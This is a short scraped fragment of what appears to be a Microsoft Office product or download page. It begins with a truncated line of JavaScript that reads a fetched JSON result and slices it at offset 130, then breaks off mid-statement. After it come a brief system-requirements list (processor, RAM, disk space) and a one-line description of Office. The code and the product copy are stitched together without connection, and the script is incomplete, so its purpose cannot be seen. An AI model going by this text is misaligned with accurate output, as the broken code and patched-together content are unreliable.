
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for setup
Microsoft Office is a versatile suite
for work, education, and innovation.